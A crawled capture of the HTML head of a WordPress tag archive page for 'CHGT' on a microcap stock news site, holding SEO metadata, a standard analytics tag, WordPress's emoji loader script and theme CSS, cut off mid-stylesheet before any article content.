

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/tag/chgt/
body_size: 25602
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:description" content="Microcap and small cap company news" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHGT Archives - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/tag/chgt/" />
	<link rel="next" href="https://microcapdaily.com/tag/chgt/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHGT Archives" />
	<meta property="og:url" content="https://microcapdaily.com/tag/chgt/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://microcapdaily.com/tag/chgt/","url":"https://microcapdaily.com/tag/chgt/","name":"CHGT Archives - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"breadcrumb":{"@id":"https://microcapdaily.com/tag/chgt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/tag/chgt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"CHGT"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; CHGT Tag Feed" href="https://microcapdaily.com/tag/chgt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
